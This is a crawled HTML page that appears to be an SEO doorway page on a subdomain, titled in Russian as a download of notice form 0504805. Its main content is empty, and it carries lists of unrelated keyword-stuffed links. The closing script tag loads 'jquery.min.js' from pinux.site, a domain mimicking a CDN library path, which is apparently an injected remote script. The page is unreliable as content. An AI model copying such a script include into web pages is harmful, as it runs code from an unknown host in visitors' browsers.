

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-izveschenie-0504805-blank-skachat-konsultant.html
body_size: 1823
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Извещение 0504805 бланк скачать консультант - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Извещение 0504805 бланк скачать консультант</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-30-dney-i-7-morey.html">30 дней и 7 морей</a></li>
                                <li><a href="r4586-betmen-otvazhnyy-i-smelyy-1-sezon-skachat.html">Бэтмен отважный и смелый 1 сезон скачать</a></li>
                                <li><a href="r4586-natalya-vetlickaya-luchshie-pesni.html">Наталья ветлицкая лучшие песни</a></li>
                                <li><a href="r4586-luntik-i-ego-druzya-foto-iz-multika.html">Лунтик и его друзья фото из мультика</a></li>
                                <li><a href="r4586-ispanskiy-za-30-dney.html">Испанский за 30 дней</a></li>
                                <li><a href="r4586-prilozhenie-akvarium.html">Приложение аквариум</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-zayavlenie-o-propazhe-sobaki.html">Заявление о пропаже собаки</a></li>
                                            <li><a href="r4586-skachat-kartinku-soli.html">Скачать картинку соли</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-igru-basketbol-na-pk-2014.html">Скачать игру баскетбол на пк 2014</a></li>
                                            <li><a href="r4586-stroitelnyy-simulyator-na-pk-2014.html">Строительный симулятор на пк 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-kak-vydelit-cvetom-v-pdf.html">Как выделить цветом в pdf</a></li>
                                            <li><a href="r4586-raspisanie-zvonkov-172-shkola.html">Расписание звонков 172 школа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-klipart-coreldraw.html">Клипарт coreldraw</a></li>
                                            <li><a href="r4586-audiokniga-proschay-heminguey-slushat-onlayn.html">Аудиокнига прощай хемингуэй слушать онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
